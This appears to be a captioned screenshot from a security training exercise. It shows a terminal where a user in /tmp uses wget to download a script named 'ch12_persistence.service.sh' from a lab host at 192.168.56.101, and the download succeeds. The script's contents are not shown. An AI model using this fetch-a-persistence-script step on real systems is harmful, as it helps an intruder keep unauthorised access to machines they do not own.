 user1 / tmp wget http://192.168.56.101:8000/ch12_persistence.service.sh
--2024-09-09 06:54:58--  http://192.168.56.101:8000/ch12_persistence.service.sh
Connecting to 192.168.56.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 340 [text/x-sh]
Saving to: ‘ch12_persistence.service.sh’
ch12_persistence.se 100%[===================>]     340  --.-KB/s    in 0s
2024-09-09 06:54:58 (29.3 MB/s) - ‘ch12_persistence.service.sh’ saved [340/340]